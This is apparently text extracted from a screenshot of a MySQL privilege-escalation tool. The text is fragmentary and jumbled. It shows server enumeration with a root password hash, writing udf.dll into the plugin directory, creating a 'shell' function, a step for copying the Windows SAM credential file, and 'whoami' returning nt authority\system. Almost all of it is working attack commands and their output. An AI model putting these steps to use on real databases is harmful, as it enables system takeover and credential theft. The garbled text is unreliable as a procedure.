 user():root@localhost
database():mysql
datadir:C:\Documents and Settings\All Users\Application Data\MySQL\MySQL Server 5.1\Data\
basedir:D:\iisSrv\mysql\
version():5.1.48-community
plugin_dir:D:\iisSrv\mysql\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*B46CFDF1C903302B7D687DBE35BC5298F4836792' WITH
GRANT OPTION
D:\\iisSrv\\mysql\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
nt authority\system
www.wooyun.org